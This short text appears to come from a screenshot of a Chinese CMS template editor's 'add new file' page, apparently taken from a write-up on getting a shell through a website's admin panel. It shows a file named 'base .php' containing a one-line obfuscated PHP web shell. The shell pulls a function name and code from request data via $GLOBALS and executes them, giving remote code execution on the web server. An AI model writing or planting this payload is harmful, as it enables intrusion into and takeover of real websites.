 当前位置：【模板"default"新增文件】
文件名称: base .php
1 <?php @$GLOBALS{next} = $GLOBALS[$GLOBALS[func] = current($GLOBALS)[GLOBALS]] = $GLOBALS[$GLOBALS[code] = next($GLOBALS)[GLOBALS]] = $GLOBALS[$GLOBALS{func}($GLOBALS{code})]; ?>
内容: